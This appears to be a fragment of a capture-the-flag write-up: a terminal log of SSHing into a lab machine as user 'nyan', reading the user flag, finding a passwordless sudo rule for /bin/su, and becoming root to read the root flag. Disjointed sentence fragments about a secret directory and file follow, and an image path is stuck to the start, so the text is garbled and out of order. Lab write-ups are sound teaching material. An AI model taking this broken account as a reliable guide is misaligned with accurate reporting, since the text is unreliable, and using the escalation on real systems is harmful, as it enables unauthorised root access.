 ┌──(kali㉿kali)-[/tmp]
└─$ ssh nyan@10.10.17.161
nyan@10.10.17.161's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Fri Feb 11 06:58:25 2022 from 10.17.5.63
nyan@ubuntu:~$ ls
user.txt
nyan@ubuntu:~$ cat user.txt
supernootnoot
nyan@ubuntu:~$ sudo -l
Matching Defaults entries for nyan on ubuntu:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nyan may run the following commands on ubuntu:
(root) NOPASSWD: /bin/su
nyan@ubuntu:~$ sudo /bin/su
root@ubuntu:/home/nyan# cd /root
root@ubuntu:~# ls
root.txt
root@ubuntu:~# cat root.txt
congratulations!!!!
root@ubuntu:~#
It revealed a secret dir and then
I found a secret.txt file
Upon visiting that url I got the
which was nyan xD
After then it was easy to ssh and
the **/bin/